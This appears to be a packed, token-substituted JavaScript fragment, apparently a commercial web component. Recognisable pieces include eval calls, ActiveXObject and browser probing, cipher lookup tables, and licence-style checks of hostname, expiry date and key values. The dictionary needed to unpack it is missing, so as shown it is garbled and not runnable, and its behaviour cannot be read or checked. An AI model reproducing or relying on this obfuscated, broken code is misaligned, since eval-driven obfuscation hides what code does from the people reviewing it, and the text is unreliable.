!p){b@l(kJib=[]Gk723]+e^F(kU[Um))Gk725]+e^F(kUA)Z"XZ^;YY^ma[34]ZV@uc;f++UG^mf]KsdYmYF!hGDB\'j=dY{5YFjB*726]K3dB927J1g=0;g@ui;g++YbdB92Bwg]B928]]VBhBm29]+e^F(dB92Bwg]U&)}};Q\\o=dUlB%j=B*186]VBhBm29]+e^F(dU&YMj=B*506]YboB*730]||cf(d)VBhBm29]+e^F(dU&)}BSU{q=kJwY_n=0YL731],qQ]m(VZ8BMkQRpZDqKqpB66Bcl;pB63^\\pXkbQ}563])Gdl^<kB(JG!kYc7Ytq(k,a[732]+pU!};}if(kB(JGpB&83BM4Z@d=-1;B.d=pUVGfif(d>1BG&&d@u140Bpn++B%n@u=3Y*659YX660])BUm,3000ZB ^ -kK5@ukK5-kUJY*659YX660])BUm,3000Zt@rBa33]K^!=200YbpU!{}YL734YX735]+pU!YI73BXkKr,a[736YX491]+pB937]]Jic=kKE;cQk29B)74B;B&3B<pU!;cB&40B2;X`;}m(G7l(kY?j=bl(kU@);jYp7B4EY,Q)162Yl739]]K:bG>43YT86]);G:B<b,G:0]]B-bXUkU[||V"b=Q)162Yl740]]K:bG>43YT86]);G:B<b,G:0]]B-bXUkKw;ifV@{kKEKAB98]]V@};kK_G>43Yg221YE!bN){B 41^#a[742];B 41^$a[742];};kK_Vbr();kKEKAB#92]]V@Z"XZ^;B\'i=b@xV();kJwBy743]+iU9B\'hG>84Yg744]);hXFiGrlJq@rBa45],kJw);Q)746B2;c();B 4BQsetIK,g,100);}B 48B8l(kK_,j);K`]=B 48]]UoB%K`]&&K`]KAUGa[750]+kKr;B 48]]UEkK_UEd;Q)151Yg751],d);Y|100Gi ^ -kK5>50Bpcq(k,a[752X^da(l,100);;;}};}l(Q]g(YNkB&01JckB#10]Jsb,f,c;B.b=bwV@B%b==K`Jsf=bYw0YoB}XT753Q-VMif(xB#GW754])!BHX?YP!B 55B$B 5Br ^ QuB\'d= ^ -B 55YFd@u3000QRB 55U=@rBa56],fY`fUCc=a[757];B.c+=QI758B5QI191]]UmVM@rBa59GxVJfQK60])>-1||fQK61K]c=a[762];c=cBm63]Xx=fYP!c){c=a[764];B.c+=bYw0Yo671];c+=QI758B5QI191]]UmJz759Gx};cq(k,cGH(){GIB 65]Gu293G?B 65B7a(d,csGddJqB\'g=kKZB%g=Yh||gQzQRgB664^B;B 66V%!kB&01JcgUN&&gB&87GW767])==0UngUNU:5Y=d;with(fBC01],false)){evalBa68]+b);d=valueYGd){kYaB7;kY{]]=!dB969]];kB#9B7B#9]];kB10B7B10]];kB11Xc}Y}{kB11Kj}YGkB10Ytq(k,bj(kB10]],k));;;cp();Z_770B$@n(k);cp();Z_19B$Z_18B$Z_501Yt()Z_21YtXjB^}};T(k);}BIkB&01G?kKZ=@k();kKZZDkKGBm71]KqkV?664B8;kV?600YT00]);QfT(qUBBKB%qB10B$f=qB10]]Zo770B$f=a[772]Zo19B$Zo18B$fZ^773])Zo501B$Zo21]]U"B^}}KkqYaYF!qVg^+!VxZ9263B$^+B@}YBjGB77BEqB&01]],qKw,qUJ,(d|K\\6]],(d|K\\7Y"j==YS||!qB&01Gg311XB311]]^"BP}U_5]]^"BPQg^"BPQuU?311XB311]]^"B}}U_5]]^"B}Qg^"100YefUCBI(XM?YC94]]:YC93]])){fZ^773])UmYPfU<Zk0BRf;Zk91B8S(fJifZ^775BAct;Gnj)B*776]){f=jVJj&&jB977B$f=jB977]]}};Zp78],qXmB\'iB%dU<B\'h=100@bKh/dB#Uwg=GEhY=p= ^ -qUJK|GE((100-h)/h)@bp/BG)+1B%(!p)||(!h)){kBz72]YBrBz72YeisNaN(k)){rBz72VGk>72BprZH/360)/10Bm80VGk>6BprZH/60BO781VGk>120){rZH/6)/10Bm81Usr=kBm82]B^;Zp83],gBm84J*5],kZ786],rZ787],bk(dB#B]Z788],bk(Kh)Y`fQK89K]Zp89],GEKh/(p@b1.024)BO790]YMfQK91K]Zp91],GE1024@bKh/pBO792Bhi=gU8Zp83B)793J*5B)794J*6B)794J*7B)795J*8B)795J*9B)796]Z791B)797]);i=0;};Zk0BRfY,[]Gk798])Gk799UF73Yo393ZG00Qo271]])G\\0UZc,s,u,t;sV!EB173]B;V!EB175]Gu70B$s=s-2};u=GEs@bi/100);t=sB%bT&&/MSIE [56789]@e./B#3BVdn)&&JW802YQ803Bu=c-2;t=s+2;}Y&a[804]+tBB05]^z87B$l=l+YC87Yo807]QY81YQ285])G\\08]+lR$33]K2a[809]+uBB05]^z80VF0UF80Yo807]};}Y}G\\11]+lR$33]K2a[809]+uBB05]^z80VF0UF80Yo807]Z9284VF2]}QY84VF3UF84Yo814]U{o=a[815]+uBB16]+(s-u)BB05]+cBB06Y@n=a[817]+sBB18]+cBB19]^z79B$o=oBB13UF79Yo820]}Gk821]+mBB22ZG23]+oBB24ZG25]+nBB26]+(i@u50?a[827]:a[828]BO533]+iBB29ZG30ZG31]);QY72]])G\\32UF77Yo833BdU7bS(f))Gk834BYGk835]);Zk91B8JVVvcr(f,b,cY*836],fVd491]+bY=dGB83BNb,f,cKb38]K^VT}Y}{aB{(b)};@n(fB/4G@cq(f,b,c){fB,39V{840]]=f;VEBKYL836],fVd491]+bY=dGB83BNb,f,cKb38]K^VT}Y}{aB{(b)V16]][U^]QS841Yt@n(a[842])}Z9841B$fVA14];Z!f);@n(fB/4BYZsnB\\QZ840YF!cZX!YU6]][cKr]Z%841B8;b@h(Yf840]]G7h(dZ?dj(d)}if(VE=a[843JscVSVE=a[844Bu=truZ5841YQ842]||VEBz21BuYS}Y}{cYSYPc){^%){dB&6BVB@);Gl845Vti^*){dB&6BVB@);B=^!B,4BVUfGi^Ob@y(dB#QlX`}}};dK*=1+(dK*||0);dqVadVA14];Z!dY`dVg@n(dB/4B;pVa@n(dB/4])Zg@n(g,f){gB(6KjQagXNBKGm==gKz8U=ds(Yz]Utc=gB&01YFgVggB&01XcT(g);clearIK,gB94B];GIgB965Y"gKZ){gV?664^B;gV?586B2;gB966U=}J4==cE){Z\\YhXT504]){gB,4BQY|100Zt};^%){Gl848]+gB#Qli^*){B=^!B>2B<gB#Qlif(^Ob@v(gKt)}}};dq();@l(gQ]b(){@l(g)}if(cUGdh(g);;XT104U]849]Zi85B`dKb51Vt@r(a[852],fB391]+gB,39]]Zi853]](d,gB,39]],fKb52]);Zg@l(bYNYs12JcbU@K{){bU@Z=U@)Xo514]]GoYs13B$bK=Z=B&13]BhbK=Z=K=B-cw()BUcw,BG)BUcw,20G$dh(kZ?if(kKd&&Yf98B$QZ98]JvJoc[Gwif(c[b]==kYc3YtB&8B`b,1)}};kYc2XckVA854];};@n(k,a[855]);i^AQ8X?kU[}Q_b){kU[=b;di(kGdf(c){Z BeU<fo^)]];f++UGb[fYedYwBMkYcZKcYw]KPUH35]][f]=c;GQg(){Z BeU<Za^[c=b[dU#36BMkYcZKKic;GQhVza[856]+iB,57Yo491]+iB,58Yo859]Yni={};iB,60]]=k;iB,61]KPUk62]KP3Uk5BQkB19Uk5BtkY)B%iB,58]]UCiB,58]]BHYdkKd){QF19]Z_477B$QF20]Z_501B$QF721UsQF864]}}};iB,6Br!!kB(6Uk6Bs!!kK*Y_j=kYaUk67]KP9Uk6BtkUJ;iYp]]=(j|K\\6]];iB#BQ(j|K\\7]];iB>21B8;iB,69B4;iB,70B7;iB,7BRf;iB,72]]=g;iYmBRhUPiQGi(f,dU;a[739]+(fYc3B5fKt)B,73]](K0@wY{BEc)K:BIfU[||dQRbZY178BdV,44];Xh=c;bUEc^^b,c@w)YG!fU[||d){cEZ=U5bXUfU[Zsv(){GIYU02]Qo6Gg6Yl79Vw]][^16]])Ko6U=}X@7GgJPBw^1B]}U$YhGVdq(){GIYU02]U>502B7a(dr,10Gddr(YNcEX?^d[502]]Y=mQmh=[ZVJ5fBDhU7UT[f])JYmGKhU7m[fUUd=[ZV@uhGKd[f]=dh(h[fUUiGB87BEd);Xs270Yt@v(JilVSiVTlYSVJhUb=YC65B$lYkVJh[K71VZ96B$l=truZ58]]UCl=truZ557B$l=falsZ58]]U<lYSB^}YP!lYbhKn@u2){};c@v(ZB!YKVwJf875]);QH51Yg876B)65]);QH51Yg877B)65U>6]]^4799]+Ky73]])U4YKYl878Yj879Kl880^:881]))X@880XB880]]XIYK]X^b@p(YKG5}YGmUb0&&hUb=YC66]]QS7XB7Jf305])U$B,78Yj882]U$B#91Jb883])U$B>25B4@s;b@p(Yf7]],YK]BYZI7GgJPBw^1B]}U$Yh;}Qpc(c,dY?bZY469BdVb@q(c);bYw0B7;bUW=16;bUg=16;^6b(jZ?@n(j,a[855]);i^AG};Ynh=YKYl88BE-1);hB,78Yj885];h^4886];hB,8BQj;hK?=jK?;hKr=jKrKkhB,8BX-1);dQV889Yj890];dXIc(a[891]UQ)KmhB,8BX-1);iXFbS(jXmiJJKy73]]-22-22)Q*f=hB,8BX-1);hB,92]]=f;fQV889Yj890YejKd)G[894Z<894B)895])GijB(7B]G[896Z<896B)897])GijVgif(jK*)G[898Z<898QPY}G[900Z<900QPQ\\g=fXIc(a[901Yy02]));g^4903];gB>25B8;}GQn(f,d){vU+892YFfKd)JX894G]^|894Z;894B)895]))QLfB(7B]JX896G]^|896Z;896B)897]))QLfVgif(fK*)JX898G]^|898Z;898QP}Y}JX900G]^|900Z;900QPB^;Ynk=[ZV@uQHBvGKkU7QHBv[fUUg={JYhGKg[h[f]XNfJYkGKB\'j=k[fYeg[jXNYh){jK{B9BXjU5g[jB,87]]XNBK;n(jB,87]],jB-JYhGKif(g[h[f]Kr]U<b(h[f])}Zss(Y?bQmdQ c=0;cJ5cBDdU7UT[c])}^EQTdU7b[c])}Z\'d[aQT@n(d[cB)695]);di(d[c]Kq};UT=[Kl98X\\G*01X\\;dr();cp(K&904B7uYI738B7pYI905B7tVIS(c){Q_o,v,i,w,m,yY?DZE1010400,K$0GX10BGK[4BFYu000V>10400GX400ZR1QOYi4BF04QQxBG40YW40YW400U%0U%0ZR004Yu0QO04Yu004B:x40K[4J;GX4U%YW10400J;00V>1QOYu4Xe004Y[BFZR404GXBG4U%0ZRB04BF0K[4Yu104Yi404QQxBG400,K$K[0,0U%4Y=E=GjX1Z68UX802K$Yi2G<X2G;X1G,-Ka0Z610Y(2G<0x1080Xe20,X20,0,-0x80Qv0K#20,-0x7ffQM2G;YW8X{G,-0x7ff00X{0,K#2G<0x1B00,X20,-0x7ffB0G,0x8000,-0x7ffB0Z620,-0x7fef7feK#20Kf8000,-0x80Qv2G,0x1B0G;0xBG20,X2G;0xBG2K#00,Z68020,-Ka0G<X1K#UK@sZE208Yr2R#VC8QNYq208QNx20008,Ka8,Ka8VH802Xf008GS208ZqYr202Y00Yq200GS8R#08,0x2Kg00Xf200VH800KgYr2Xf0Zq02020Y$Qx8Yq8VH802R#QNYqUL8Yr20208QNx8B008Y\\VC8Yr0Xf000Zq02Kg,0x2Xf20XX08GS800Xf8GS2KgKe08Yq2UK@jZE8R#V52081YrYr2ZQ8B01Y\\1VCKeJRYr008XXBj1Y\\GZ8R#Bj8GZ200Bj2ZQ1Yq8Y$08Bk2X{08JRx80008XX1KeJRVCYq8Y$ZQ1KeV5208Bj8JRx1Y\\XX1Y\\1Yr2ZQ2001Yq8GZ8R#Bj8GZ2X{080Y=@xZE1Y0Kc20800Z>80UXKNQcUh0Kc800Z:00801Z>4208Y(801Vk0Z.0080Uh08G{001Z/420801Z:20800Vk100B:x4200Qc1Z.2Qv10Y$Z>1Z.000Qc0Z>400801Z:00XY208Qc100Y[Kc1Z.20800Z/Kc42B0Z/208G{8Y(42Qv1Z:B01Yi8G{8Qc1Vk1UKIZE2B0Vj0UhY0404Vj0Qr20404ZO20004Uh4ZO2B001BkQ>^y4KYQ>04010Y[ZU004KOYq400Vj0KY404Vj4Uh1ZU4^y20004Qr2040001ZU404ZO401UL0ZO200^y401UL0Vj401ZU4XY04Vj4000,0Yq400KOBF0Y04XY0401KN,0xQ>04KY204^yQ>04010Y=@hZE2XY2B02Q:Yr0Q:x200802Xg0Xg2YqG{0002,0x2GJ42Uj802Y[X\'802,0x2Uj40008VkZS420X\'0ZS8Yi802Xg2Y\\8Yi2GJ200800GJ20QD0Q:x4000802BF2Uj42Uj2Y\\002GJ400QD0Xg0Yr2Y\\802Xg0Yr2BF0Uj42008ZS200800B:x2Xg2,0Y\\8ZS8Vk02Y[08Yi8VDY=@oZEX0x10VkU*Z+X0xZ+400^}4104G.041G-10Yi^}0004K$1UX40BF10YiV=V=41UX40,0,YW0V=0004K$1G-40G-40UX0410XeBFYW04004Bk1G-BG1UhYuB0^}400Z+4Y(X0Yu04104BkV=000^}010YiX0Yu041040BF100G.4YW40Y[Z+100410UKp=f(oY=u=0,k,n,@t,M,@q,C,q,@z,tY_b,c,d,gY_j,sY_r=vU9B\'h=0Y&p[K732?3:9B%l==3){t=i?Gj0,32,2):Gj30,-2,-2U5t=i?Gj0,32,2,62,30,-2,64,96,2):Gj94,62,-2,32,64,2,30,-2,-2)YBz=V"NV w==1B|^@24)|^@16)|^@8)|mG/d=^@24)|^@16)|^@8)|mG/u=0;};while(u@ur){q=^I24)|^I16)|^I8)|vG/@z=^I24)|^I16)|^I8)|vG/if(w==1Ybi){q@g=b;@z@g=dXx=b;g=d;b=q;d=@z;}};@t=((q>>>4U,BxBx;^G4Qs16)@g@zGT^G16Q@2KMBJBJ;J 2Q@8KM00ff00ff;J 8Qs^r^G1);q=((qKJq>>>31));@z=((@zKJ@z>>>31));Bbn=0;n@ul;n+=3){j=t[n+1];s=t[n+2];Bbk=t[n];k!=j;k+=s){@q=@z@gp[k];CK"4)|(@zBT28))@gp[k+1];@t=q;q=@z;@z=@t@g(E[(@qBl4Xzj[(@q>>>16)&0x3f]|I[(@q>>>8Xzo[@q&0x3f]|D[(CBl4Xzs[(C>>>16Xzx[(C>>>8Xzh[C&0x3f]B-@t=q;q=@z;@z=@t;};q=((q>>>1)|(qBT31));@zK"1)|(@zBT31)Qs^r^G1Q@8KM00ff00ff;J 8Q@2KMBJBJ;J 2Qs16)@g@zGT^G16Qs4U,BxBx;^G4Y`w==1YbiB|q;d=@zU8q@g=c;@z@g=g;}};N+=ZM(qBl4),((qX3f),((qXyf),(q&0xff),Y84),((@zX3f),((@zXyf),(@z&0xff));h+=8B%h==512){z+=N;N=Yz];h=0Gzz+NQUf(dY?lJ2Y\\0QxQOYu0KK1X4100KK,0x2KK002VD04Yu20YW2KK102Y0010204Y=mJTBj1QM01GJ4B001BF1XY1B0BjKV1Yu0KV0101Y[010KN101BF1001Yi4100101Y=rJT8,0x8KTJ;U\'8Xe808B:x8,0x8KTJ;U\'8Xe808Y=sJT2B00Zq20QxYq200Y$20Yi82R#0VH22B0GS822Y(220Yi222X{20Yi82220UKtJ20Qr40KY40Qr40KO0G.10BF1KO0G.10BF1010Y=uJ200Kf420,0Y[Kf420ZT004VDUL420ZT004VDUL420Y=v= ^V000XXX,Bk2X%2Yr002X,2,YWQv000X,Bk2X%2Yr002X,2Y=w= ^VY$,0x1QD0Y001QxX\'1QD,0x3QcBk3X\'2X43X42X\'308UKyJ2G{Yi2Y[02,0x2Y[02ZT4B0ZT4Qx002Yq40002YqUj2040002Y=z= ^VY(8X%8,0X%Bk8X%8V>0004Yi4U\'0408V>0004Yi4U\'0408Y=nJT20,0Kf1QM2Bk1QM2ULYq2ULYq2YW2UX202YW2UX2020K8 ^V0Yi2Xe20ULYi120X42Yi120R#GJ50XY0002Yi50002Yi420Y(52XY2002Yi52002UKp= ^VZq00100XX,0x810KT00KT1Qr101XX1Y$101Y$1Bk81010Yr80010Yr81010Y=qJ2,0xKV4B:x4,0xKV4,0xBj5Yu1Yu5,0xBj5Yu1Yu5);vU+34]]>8?3:1KvGj32@bbY=C=Gj0,0V41,0V41,0Y=i,@q,j=0,k=0,DY_h,@zZ\'b;cBDh=^K24)|^K16)|^K8)|dB+0BZj++);@z=^K24)|^K16)|^K8)|dB+0BZj++X+4U,BxBx;J^4);DK" -16)@ghGTh@g=D;@z@g=(DBT -16X+2U,BJBJ;J^2);DK" -16)@ghGTh@g=D;@z@g=(DBT -16X+^rJ^1);DK"8)@gh)&0x00ff00ff;h@g=D;@z@g=(DBT8X+^rJ^1);D=(hBT8)|(Y80)&0xB000f0);h=(@zBT24)|((@zBT8)&0xffB0)|((@zXyf00)|(Y84)&0xf0);@z=D;Bbg=0;g@uCU9g++YbC[g]){h=(hBT2)|(hBl6);@z=(@zBT2)|Y86)U8h=(hKJhBl7);@z=(@zKJ@zBl7B-h&= -0xf;@z&= -0xf;i=l[hBl8]|m[(hBl4Y5r[(hBl0Y5s[(hX3]|t[(h>>>12Y5u[(hXy]|v[(h>>>4)&0xf];@q=w[@zBl8]|y[Y84Y5z[Y80Y5n[(@zX3]|o[(@z>>>12Y5p[(@zXy]|q[(@z>>>4)&0xf];D=((@q>>>16)@giGTf[k++]=i@gD;f[k++]=@q@g(DBT16)Gzf;YnjQ g=0;g@ucU9gBDjU7ZMc[g]))};j=jJVB\'b=[0x46,0x35,0x32BF2,0x3Bj38,0x36BF6Y@iQ g=0;g@ubU9gBDiU7ZMb[g]))};i=iJVB\'h=iUPd(i,j,0,1,hGHz(UB[GG69]),c@wB(53]],YK7]],Bi]Z\'f[aQTB\'d=f[cYe!dGDd=dQX562])[0];vU+3B<dQi482])+1Y`b==dB|Yz]}UrbVfXd908]:KH909]:KH910]:G}U3911]:Kia[911]U3912]:G};Gza[913];Ynb@oY_b@tY_cgY_c@pVIE(v,cUGcz(Y`!dX?c(v)YBw=@k(Y`!b@oY?sZ^914YE!s){s=c^]915]+ ^ };wB#1Yg916],sURwXkYzYEwUV!=200)J"vKr,a[917Bhb@o=wUNB,73U`b@oVU24)B*918]){b@o=b@oXP([0-9@z-@s][0-9@z-@s])/g,a[921]Gq920Q\'[919Q{-/gUQ}YG!b@t){b@t={}KmB6Xn,a[922Yy23Yy24Yy25Yy26Yy27Yy28Yy29Yy30Yy31Yy32Yy33Yy34Yy35]]Xbj=0;j@uiU9jBDb@t[i[j]]=jU{u=cE[c@wUe];B.BIcgYV@oVU16)!Bf36]){G01)};JKj=0;j@ub@oU9j+=2VBb@t[b@oB+3BNj)]@b16+b@t[b@oB+3BNj+1)BhbV68);bV6123USb[0]+b[1]@b256;bV64Y=p=Ys6B<0,gY=n=S(p);n=nXP@g@exE@s@ex@q@q@ex@q@s/,YzQ{[@ex00-@ex08]@b$/UQ;cg=nQX807])YGcgKn!=10){G02,cgB>4]UUh=cg[9JvY&YxDate(Gph[2]),Gph[1])-1,Gph[0])K2lB,B<Y=tQWo=cg[5]BT2UrdXd912]:if(o==1201287152){tYkYdo==878176){tYkJE911]:if(o==2041624^p1260956^p0685124^p1488340^p2194764){tYkJE913]:;KFUOYd!t){G03,cg[5UUf=bo(Gq938])[1Jv[0]QX491])[0][G9kVSf==ZM108,111,99,97,108,104,111,115,116)){kYkYdf==ZM49,50,55,46,48,46,48,46,49)){kYk};f=bv(fY=q=cg[7][G9r=cg[8XrXDcg[6])){case 0:if(m@u ^ Jr00,l)};G1Kiu(v,20001,f);;case 1:G1if(q!=f&&qB#3BNf)=BHJr10,f,qZ32:G1BIc@p){wB#1Yg916],c^]939]+ ^ URwXkYzYEwUV!=200)J"vKr,a[940Bhc@p=wUNYGr!=c@p&&rB#3BNc@p)=BHJr20,c@p,rZ33:G1if(qB#3BNf)=BHJr30,f,qZ34:if(m@u ^ Jr40,lZ35:UOKFG04,XDcg[6]));;};}catch(x)J"vB&5]GxKic(vGHx(f,b,dU;YzXrb){case 1001:cBf41];GL1002:cBf42]+d;GL1003:cBf43];GL1004:cBf44J)0KX5J)01:cBf46J)1KX7J)2KX8J)3KX9J)40:cBf50]V+tryJ"U^,a[951]+cZjfunction bvX-bZ-B%c[0]B*952BuV61X&cQ}482G@bs(bY?cG+bQi953]),bQi99])Y`c!BH){Q^3B<c+1)};^6buB\\Bb;b;b=bGobGs955]V-QfcfX-bUlB%cB*730]^UB*956]^UB*44]^UB*957]G458]]YdcB*959]G458]]};retu^7@v(g,dUngYp2J1h=0;h@ub;h++UBg[KChYefGs726]||cf(f)K3fB>Uwc=d[KCiYec){cXUfYc1]]};Zgb@x(dY?k=[Y@m;vU+162J1g=0;g@ub;g++U;d[KCg]KmcYmYFi&&iKn&&cB(8YT64])!B?46]UBcB+60YFfYbcGs506]Ybcf(c))X/f)}}Y}X/f)}Q\\l=cY{5YFlB*726]Y?j=cB927J1h=0;h@uj;h++Xl72Bwh]B928]])X/a[961Q=iGY962Q=bS(cB92Bwh]U&GY537BY};Q\\n=cUlB%l=B*186]){lB*506];n=a[730]YGl=B*506]YbnB*730]||cf(c))X/a[961Q=iGY962Q=bS(cU&GY537BYBS}GzkJVQ9p(b,cXl963YtK{Y{B<b,cB+63]X^cK{XIb)};^6bS(bYNbV-;b=bXP&Y64Bd=bXP@uY65Bd=bXP>Y66JSx20/g,a[377JSx22Y67JSx27Y68JSr/g,YzQ{@enY69]);^6bi(cV|b=1;b@uXt[Gwif(cV#856]+(b-1)BB59K]c=cQX856]+(b-1)BB59Q\'rguments[b])}};^=bw(b,cX<70JU0]]Xo971JU1]]UoXJbl(b,c)B#15GNbl(b,gX<71JU1]]Xo970]]X<70Yl972JU0Yl972]]}};g=g||bB+73Yl972B5YDY_hB%Xh){hKL]][XhYehQBYBfKLJ1d=0;d@uf;dBDhKL]][dYehB+7Br=bQBif(hUo==bB+70]]QBif(KQ&&hUE=KQQBYd!KQU;XhB%!c){XhBf76]+ ^ };bUEXh;Zauf;dBDhKL]][dYehUE=KQ){bB+77Yg37]XGh;BSbB+77Yg37YE!c){bB+77YT49])BSthrow (YxError(a[978])GHw(YN@wB10JGdnG|79])Z@cZY515B;Vbr();c^/203];c^0203Zd980Yj44];GA19BqcK0bw(c);bQk29B)74]);Ys31Yg981]);Ys40B2;GA7BXcGddm(bYV>100X?GEbYMb>10G48Bq1)};Q^98Bq2GdbkB\\b=Number(bK)b+a[983Yeb>=2048){c=dm(b/1024BO984]Ydb>=2097152){c=dm(b/1048576BO985]Ydb>=2147483648){c=dm(b/1073741824BO986]};^=@k(){B.GnJ+)!YvVRYxJ+(X&Yx@zctive@m@vbject(a[987])Jz988])}YncmVIbx(bY?fQ?^XYYfB+90YZ34GW989])> -1B%!cX<R U<G}}YBdB%bKW){d=bV2193]Usd=fK((b,BK)Qq193]X&dB*993]QJn(b,dY?gQ?^XB\'fV bKWYVV2994YX995]]K%V3;f=bV2994YX996]]U8d=d[G9c=gK((b,BKY`cQq997]+d)K%V3;f=cQq998YX999])YG!fV3UrfV[000]:Ki1U31004]:if(gB+90YZ34GW1001])>-1||gUoB,02BMYz2]YVGs875]||bG303]V3XJ3U31005]:Ki5;;XJXDf)||0QJC(cY?v=cB+73]][a^XB\'p=vUoB,02YQ1002Y@u=vB+90YZ34]]KsuV#1006Q[iJ#7Q[jJ#8Q[kJ#1Q[lJ#9Q[m=h&&XDuQX1010])[1]Z-[0])>9Y_n=!!vB#3K\'o=uV#1011Q[g=uG|89Q[sX=0Ui0)Kk0;G&BeJ_&&b[Q6013]){V7bn(bB/014Q;+=bn(bX.}}while(c){V7cYc16Q<+=cYc1Uwr=bD(cY`rV|q=cK{;q&&q!=r;q=qK{){sX[=qUd;sXS=qB(63]];YPbx(c)YbnXl101BQ=0){sXLVYvK(J!197]))||0YdcYc1Bs=0){V7XDvK(J!441]))||0BSsXLG+v^5209]],v^H209]]);sXHG+v^5463]],v^H463Y"lXl1018BLcYc18]]Gt93YQBoY?t=bC(cYc18]Q;+=tKU;V7tK ;}XJsYG!rX?sYdn){VJg){b(rY`d==0YbvK(J!193])B*Bo){b(r);d=1;}}QepYblU"b(r)UMb(r)}YPpYboYbrJ_QC=rB(63Q<-=rUdQLl){Ydr[Q6013]QC=rB(63Q<-=rUd;}QLrJ_QC=rB(63Q<-=rUd;}};c=rYGgQCZ,206]B)1014Q;-Z,206]]X.sXHZ,462]B)1014Q;+Z,462]]X.XJsQJD(bY?cQ?^XBeB+R G4R YdbG312]||bG313VRBKXJcUoB106GN@h(d,bY?iQ?^XYYbC(bY`bx(d)){cB#97Jai^5209]],i^H209]B;B(41Jai^5463]],i^H463]]XGfB[41],cK UicKU);Q\\g=bD(d)KsbC(gY`gJ_&&g[Q6013]){hXH=bn(gB/014]);hXL=bn(gX.hXS=gB(63]];hX[=gUdGzfB[41],cXShK UicX[hB#97]G@bmX-bC(b);cB#97JaGA209]],@Q,209]B;B(41JaGA463]],@Q,463]]);^=@q(l,h,r,pK4YD^5101K\'d=YD^51020YFJW802YQ1002]){g=YD^H1019]];d=YD^H1020]];YBn=lB>8K\'k=lUpY_q=bm(bD(l)Y=mX=qXHrXHn/2UiqXLrXLk/2Y=jX=qXHrK UiqXLrKUY=oVShU<if(hG312]){oYk}Kmbm(h);jX=iXHhB>Bv/2UiiXLhUp/2Utb=!o;YY!pB%mXSn/2@u0U(^s)+n/2@u=gQE44BRj[a^sKR1Kj^q44BRn/2+U)2V;Y}{if(mXHn/2>gU(^s)-n/2>=0QE44BRj[a^sKR1Kj^q44BRg-n/2-U)2V;YdmX[k/2@u0U(^t)+k/2@u=dQE19BQj[a^tKR3Kj^q19BQk/2+U)4V;Y}{if(mXLk/2>dU(^t)-k/2>=0QE19BQj[a^tKR3Kj^q197B7-k/2-U)4V;};rK =mXSqXSn/2;rKU=mX[qX[k/2QGl(c,bYNcV-UrcVfV[46QA25QA26QA27QA4]:Qj;;};retu^7bq(bX?JW18BEbQyY|c){Q_){B.BIcEX?}}catch(xQRb();}KiV`02BXd,cG7z(dK4Bi;g=g^jQX562])[1Ye!gZ@b=gB#2BN/@e&/g)KvdBm29]^EQTBe[c]VUfUv==fX?b[c]U:fKnG"ce(bYVEU;bE(b,BKY`cQq313])K%^UQq980])B*44]ZAQ\\c=bKW||bB#32]U#313]]K%^UB+80YQ44]ZA};retu^7bp(cY?b;Bb;c&&cYc29]]==1;c=cGocKWB|cV21030]Usb=bEJ!1030]YMb=Yh||b==Yz]||bB*431]||bB*1031]GDKib;XJYz]QGg(c){GnJ+)=YvJ`2^xGn@sormData)=YvJ`3^xB\'b=JW143Yg506BdV,599Ye!bYm3]J`4^xB\'d=YxJ+(Y`!dB&94]J`5^xret^Zbt(YbnavigatorYc36BL^Wa[34]]V|b=0;b@u^WGwYY^Wb]YmGW1037YEc!BHX?Gp^Wb]Yc39Yl74YT038]UQ)};}};Q11040]]V|b=10;b>=8;b--){B.Yx@zctive@m@vbjectBC041]+bXGb;VM}}XJBKQGb(mYVT&&YD=V\'042BLV`043]]^_cb()){YBiQWfYh;B.B\'gYh;B.g=Yx@zctive@m@vbjectBC044YEmUCiYkVJgYc4BVm)){iYk}};gYh;}catch(eY?j=^Wa[1046YFjYbm=UCiYkQ\\b=jYc39YFb=B*1047]){bB?048]YBc=bZ-;while(cUb3){cYc49B2};while(cKn@u4){cU70)}Y&mZ-;while(lUb4){lYc49B2YBkY_dKs0;do{kVYl[h]);dV![h]);h++;}while(h@ulKn&&k===d);B%k@u=d&&!isNaN(k)){iYk};}BS}catch(e){iYSYdf){GA7BXfX&iQUcb(){^%^_Zw050])!BHZAif(Zw051])!BHZAretu^7bz(){B.Kitop^53BvGfKiscreenYc52GNby(){B.Kitop^5390]]GfKiscreenYc53GNc@i(c,dQ2JqZLBcString(d/100Y`!b@n){ZL5Yj1056YX1057]};}ZL4X\\;Y|2);}ZLBcString(d/100);ZLBtString(d/100Y`!bTQRda(bG8@t(c,bKz77^#c+Z|^$bU4if(cb(Uy33^#bz()U4YR3^$by()U4Gh33]]UW=cGC394V{33^#cU4YR3^$b+a[393]GVD(a,b){ba[a]=bQ9m(){ba={};DBC059Y\'0XR61Y\'X*63Y\'X*64Y\'X*65Jp067Y\'8XR69Y20XR71Y2X*73Y24XR75Jj077Y28XR79Y;0XR81Y;X*83Jj084Y;5XR86Y;7XR88Y;9Vn0K}1Vn2K}3Vn4K}5Vn6K}3Vn7K}8Vn9K}8U 00JM01JM02Y26Y9543YO0VL0Kp0VK06K}VK07YOVX109K}VL10Y\'0U 11YO12U 13JM1Kp1VK1Y11VP1Y 1X)2Y42VW2Y.2VL2Kp2VK2Y12VP28B)52X)29B)52X)3Y43VW3Y.3VL3Kp3VK3Y13VP3Y 3VK39YO40U 41YO40U 4Y.4VL4Kp4VK46Z4148Z4149Z415Y45VW5Y.5VL5Kp5VK56JM57JM5Y 5X)6Y46VW6Y.6VW63YO6VW6Kp6VK6Y16VP6Y 6X)7Y47VW7Y.7VL7Kp7VK7Y17VP7Y 5VL79YO5VL8Y48VW8Y.8VL8Kp8VK8Y18VP8Y 8VP89YO90X;1YO92X;3YO92X;Kp92X;5YO8VP9Y19VP9Y 7VP99YO6X(00Y;VO0Y!0VV0Y304XQ0Y<0V^0Y:VX20Y-1VO1Y!1VV1Y314XQ1Y<1V^1Y:VX218YJVX21Y-2VO2Y!2VV23YO69XQ2Kp69XQ2Y<2V^2Y:28XQ29Y\'VO3Y48X:3Y!3VV3Y33VV34YJ3X(36YJ3X(3Y:38XQ3Y-4VO4Y!4VV4Y344XQ4Y<4V^4Y:48XQ4Y-5VO5Y!5VV5Y35VV54YJ5X(56YJ5Vo5Y 